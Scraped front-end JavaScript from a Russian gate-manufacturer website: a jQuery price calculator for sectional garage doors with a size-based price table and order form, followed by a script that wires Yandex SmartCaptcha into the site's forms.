        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $("input#size-y").keyup(function() {
        var value2 = $("input#size-y").val();
        var value1 = $("input#size-x").val();
        if (value2 > maxvertical) {
            $("#slider-y").slider("value", value2);
            $("input#size-y").val("3250");
            sheight = 3250;
            prices();
        } else if (value2 < minvertical && value2 && value2 != 0 && value1 != 0 && value1) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            nul();
        } else {
            sheight = value2;
            $("#slider-y").slider("value", value2);
            prices();
        }
    });
    $("input#size-x").keyup(function() {
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (value2 > maxhotizontal) {
            $("#slider-x").slider("value", value2);
            $("input#size-x").val("6000");
            swidth = 6000;
            prices();
        } else if (value2 < minhotizontal && value2 && value2 != 0 && value1 && value1 != 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            nul();
        } else {
            swidth = value2;
            $("#slider-x").slider("value", value2);
            prices();
        }
    });
    $("#cfact p").click(function() {
        $(this).parent().find("p").removeClass("active");
        $(this).addClass("active");
        var faktura = $(this).attr('rell');
        $("#cgg img").attr('src', faktura);
    });
    prices();
});

var calcsek = {
    'r1': {
        1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
        1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
        2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
        2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
        2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
        2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
        2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
        2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
        2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
        2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
        3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
        3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
        3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
    }
};

function prices() {
    // коэффициент для корректировки цены 
    var coefficient = 1.24; //1.14;	
    console.log('sec!');
    sheight = (Math.abs((Math.ceil((sheight) / 125)) * 125));
    var koef = Math.abs(Math.ceil((swidth) / 125) - 14);
    price = calcsek['r1'][sheight][koef] * coefficient;
    if ($('input[name="avtomatika"]').prop('checked')) {
        price += 9760;
    }
    if ($('input[name="montaz"]').prop('checked')) {
        price += 8000;
    }
    if ($('input[name="okno"]').prop('checked')) {
        price += 6000;
    }
    if ($('input[name="kalitka"]').prop('checked')) {
        price += 35000;
    }
    runner1();
}

function nul() {
    price = 0;
    runner1();
}
var swidth = 2500;
var sheight = 2085;
var price = 0;
var symm = 0;
var minhotizontal = 1750;
var maxhotizontal = 6000;
var minvertical = 1750;
var maxvertical = 3250;
var eu;
$("#slider-y").slider({
    orientation: 'vertical',
    min: 1750,
    max: 3250,
    step: 5,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    stop: function() {
        sheight = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", sheight);
$("#slider-x").slider({
    step: 5,
    min: 1750,
    max: 6000,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    stop: function() {
        swidth = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", swidth);

function runner1() {
    if (price != symm) {
        var timer, intv = 25,
            msecs = 1000,
            ticks = msecs / intv,
            totalTicks = ticks;
        var currents = symm;
        var deltas = (price - currents) / ticks;
        timer = setInterval(function() {
            if (ticks <= 0) {
                clearInterval(timer);
            }
            var tickKoef = 0;
            tickKoef = totalTicks - ticks;
            $(".price-r").html(Math.round((currents + tickKoef * deltas) * 1.4) + " р.-");
            ticks--;
        }, intv);
        symm = price;
    }
    $("#ajax-zacaz-form input[name='width']").val($("#size-x").val());
    $("#ajax-zacaz-form input[name='height']").val($("#size-y").val());
    $("#ajax-zacaz-form input[name='price']").val(Math.round(price));
    if ($('input[name="avtomatika"]').prop('checked')) {
        $("#ajax-zacaz-form input[name='avtom']").val("РЎ Р°РІС‚РѕРјР°С‚РёРєРѕР№")
    } else {
        $("#ajax-zacaz-form input[name='avtom']").val("Р‘РµР· Р°РІС‚РѕРјР°С‚РёРєРё")
    }
}
$(document).ready(function() {
    $(".avgr").click(function() {
        $(".avgr label").toggleClass("vibrana-av");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".mont").click(function() {
        $(".montaz label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".okn").click(function() {
        $(".okn label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".kalit").click(function() {
        $(".kalit label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $("#color li").click(function() {
        var nomer = $(this).attr("rell");
        $("#mainImg img[style*='display:block;']").fadeOut();
        $("#mainImg img").eq(nomer).fadeIn();
    });
});
$(document).ready(function() {

    var p = 0;
    //$("input[name=phone]").mask("+7 (999) 999-99-99",{placeholder:"_"});
    $("#fabform").submit(function(e) {
        e.preventDefault();
        let pr = $("#fabform input[name=price]").val($(".pricespan").text());
        console.log(pr);
        var prog = "Секционные ворота"
        if ($("#iavto").prop('checked')) {
            var avkl = "Да";
        } else {
            var avkl = "Нет";
        }
        if ($("#imont").prop('checked')) {
            var mont = "Да";
        } else {
            var mont = "Нет";
        }
        if ($("#iokno").prop('checked')) {
            var iok = "Да";
        } else {
            var iok = "Нет";
        }
        if ($("#ikalitka").prop('checked')) {
            var ikali = "Да";
        } else {
            var ikali = "Нет";
        }
        $("#fabform input[name=price]").val($(".pricespan").text());
        $("#fabform input[name=width]").val($("#size-x").val());
        $("#fabform input[name=height]").val($("#size-y").val());
        $("#fabform input[name=mont").val(mont);
        $("#fabform input[name=okno]").val(iok);
        $("#fabform input[name=type]").val(prog);
        $("#fabform input[name=avt]").val(avkl);
        $("#fabform input[name=ikali]").val(ikali);
        $("#fabform input[name=type]").val(prog);
        var str = $(this).serialize();
        console.log(str);
        var error = false;
        $('#fabform input[name=phone]').each(function() {
            if (!$(this).val().length) {
                $(this).css('border', '1px solid red');
                error = true;
            } else {
                $(this).css('border', ' 1px solid #e3e3e3');
            }
        });
        if (error == false) {
            $.ajax({
                type: "POST",
                url: "/bitrix/components/onvolga/calculator/templates/calsek/contactcanc.php",
                data: str,
                success: function(msg) {
                    if (msg == 'OK') {
                        $("#fabform").trigger('reset');
                        result = '<div class="notification_ok"><p>Спасибо! Ваша заявка принята!</p></div>';
                        $('#fabform').append(result);
                        setTimeout(function() {
                            $('.notification_ok').remove();
                        }, 3000);
                    } else {
                        console.log(msg);
                        alert('Ошибка отправки');
                    }
                }
            });
        }
        return false;
    });
});
$(".ot_filling .col-roll li").click(function() {
    $(".ot_filling .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_panel .col-roll li.active").attr("rel");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color2 + color3 + ".jpg");
});
$(".ot_panel .col-roll li").click(function() {
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_filling .col-roll li.active").attr("rel");
    $(".ot_panel .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color3 + color2 + ".jpg");
});

--- FILE ---
content_type: application/javascript
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/js/yaptcha.js
body_size: 2525
content:
/**
 * Скрипт для универсальной (надо тестить) реализации Yandex SmartCaptcha на фронте.
 *
 *
 * Для того чтобы форма использовала капчу, необходимо добавить в нее контейнер
 * с классом "yaptcha-container".
 *
 *
 * ВАЖНО: чтобы все работало "из коробки", обработчик submit на форме не должен
 * выполняться в capture-фазе, так как в ней будет выполняться скрипт получения
 * токена.
 *
 * Также стоит учесть, что формы должны отправляться либо нативным
 * способом, либо обработчиком события submit. Если отправка форм сделана через
 * пень-колоду (обрабатываем click на рандомной кнопке, например), то лучше не
 * изобретать костыли и переделать отправку формы в адекватный вид.
 *
 * Если форма не обновляется/удаляется после отправки, то обязательно делаем
 * reset, чтобы сбросить токен.
 *
 * @global
 * @var       {Object}                                                  smartCaptcha
 * @property  {function(container: HTMLElement|string, params: Object)} smartCaptcha.render
 * @property  {function(widgetId: int|string)}                          smartCaptcha.execute
 */

(function() {
  /**
   * Конфиг для функции рендера
   */
  const YAPTCHA_CONFIG = {
    sitekey: 'ysc1_xoP3sINPV0w2eQXg8LgsoRDsDoGv6Hj2lh3Xm5GE39faf302', // Ключ клиента, его можно хранить в открытом файле, запросы токена не тарифицируются
    hl: 'ru',                                                         // Язык
    invisible: false,                                                  // Невидимка
    shieldPosition: 'bottom-right',                                   // Расположение виджета, предупреждающего об обработке данных
    hideShield: false,                                                // Скрыть виджет, предупреждающий об обработке данных
    callback: executeCallback                                         // Вызывается после получения token'а
  }

  /**
   * Вызывается после получения токена
   * @param {string}  token
   */
  function executeCallback(token) {

    if (window._formWaitingForToken) {
      window._formWaitingForToken.requestSubmit();
      delete window._formWaitingForToken;
    }
    else
      console.error('Токен получен, но нет формы для отправки!');
  }


  /**
   * Проверяем, есть ли токен
   * @param   {HTMLElement} container
   * @returns {boolean}
   */
  function checkTokenExistence(container) {
    const tokenInput = container.querySelector(
        'input[name="smart-token"]'
    );
    return !!(tokenInput && tokenInput.value);
  }

  // В самой SmartCaptcha нет метода для того, чтобы обратить внимание
  // пользователя на незаполненную каптчу, поэтому используем простейший alert
  // или реализуем что-то еще по необходимости
  function askUserToCompleteYaptcha() {
    alert('Пожалуйста, пройдите проверку SmartCaptcha!');
  }

  /**
   * Инициализируем yaptch'у для конкретной формы
   * @param {HTMLFormElement} form
   */
  function initSingleYaptchaForm(form) {
    if (form.dataset.yaptchaReady === '1') {
      console.warn('Yaptcha уже инициализирована в форме %o', form);
      return;
    }

    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в форме %o - Yaptcha не загружена!',
          form
      );
      return;
    }

    const container = form.querySelector(
        '.yaptcha-container'
    );
    if (!container) {
      console.error(
          'Ошибка Yaptcha, контейнера yaptcha-container нет в %o', form
      );
      return;
    }

    const widgetId = window.smartCaptcha.render(container, YAPTCHA_CONFIG);
    if (typeof widgetId === 'undefined') {
      console.error('Ошибка при render Yaptcha в форме %o', form);
      return;
    }

    if (typeof window.smartCaptchaWidgets === 'undefined')
      window.smartCaptchaWidgets = {};
    window.smartCaptchaWidgets[form] = widgetId;

    form.addEventListener('submit', (event) => {
      if (!checkTokenExistence(container)) {
        event.preventDefault();
        event.stopPropagation();

        if (YAPTCHA_CONFIG.invisible !== true)
          askUserToCompleteYaptcha();
        else {
          window._formWaitingForToken = form;
          window.smartCaptcha.execute(window.smartCaptchaWidgets[form]);
        }
      }
    }, true)

    // На случай, если форма и присутствует в исходном коде, и генерится аяксом,
    // дабы не дублировать инициализацию
    form.dataset.yaptchaReady = '1';
  }

  /**
   * Находим все формы с контейнерами и инициализируем yaptch'у для них
   */
  function initYaptchaForms() {
    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в формах - Yaptcha не загружена!'
      );
      return;
    }

    document
        .querySelectorAll('form:has(.yaptcha-container)')
        .forEach(initSingleYaptchaForm);
  }

  /**
   * Вызывается при успешной загрузке скрипта и запускает инициализацию yaptch'и
   * для форм с контейнерами
   */
  function yaptchaOnload() {
    console.log('Yaptcha загружена!')
    initYaptchaForms();
  }

  /**
   * Загружает скрипт Smart Captcha
   */
  function loadYaptchaScript() {
    const scriptElement = document.createElement(
        'script'
    );
    scriptElement.src = 'https://smartcaptcha.yandexcloud.net/captcha.js';
    scriptElement.async = true;
    scriptElement.defer = true;
    scriptElement.onload = yaptchaOnload;
    scriptElement.onerror =
        () => console.error('Ошибка загрузки Yaptcha!');

    document.head.appendChild(scriptElement);
  }


  document.addEventListener('DOMContentLoaded', () => {
    // На случай динамически создаваемых форм, используем для инициализации yaptch'и после создания формы
    window.initDynamicYaptchaForm = initSingleYaptchaForm;

    // Запускаем загрузку скрипта и все дальнейшие действия по инициализации
    loadYaptchaScript();
  })
})()